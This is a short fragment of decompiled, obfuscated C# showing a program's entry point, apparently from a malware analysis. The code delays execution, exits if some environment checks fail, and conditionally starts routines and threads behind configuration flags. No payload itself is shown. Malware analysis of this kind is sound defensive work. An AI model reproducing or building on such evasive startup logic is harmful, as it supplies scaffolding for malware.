 public class iiOMeZLInNKpZ
{
// Token: 0x06000001 RID: 1 RVA: 0x000026D8 File Offset: 0x000008D8
public static void Main()
{
for (int i = 0; i < Convert.ToInt32(XnGeDcKHDoYwSF.FUzSWdbQubv); i++)
{
Thread.Sleep(1000);
}
if (!XnGeDcKHDoYwSF.WTylTkHwDf())
{
Environment.Exit(0);
}
Entry Point
try
{
if (!xxQjHpkuNzzHORDZd.LuvkfJXigymYSx())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(XnGeDcKHDoYwSF.CpcDUUwZCdbmtWbdar))
{
jlJgdonbgqovi.vNleQRQIOhR();
}
if (Convert.ToBoolean(XnGeDcKHDoYwSF.ojnQySxLMWcv))
{
qBTtAKgKiUhTco.OMYoBmjxVvwTxb();
}
if (Convert.ToBoolean(XnGeDcKHDoYwSF.lTnLbmaGlmbsZh) && eyYufzfvBYXHU.aiwVTrPwmkUWl())
{
vFqFUBHpCeG.LLNGxfnPWloqu();
}
eyYufzfvBYXHU.jrBePwwwLUNex();
new Thread(new ThreadStart(eyYufzfvBYXHU.lSvFoUUWuxRv)).Start();
if (Convert.ToBoolean(XnGeDcKHDoYwSF.hoBMwKCHhTn))
{
new Thread(new ThreadStart(jkhqzLHAiMfrii.jJoLcNIKggZ)).Start();
}
}
catch
{
}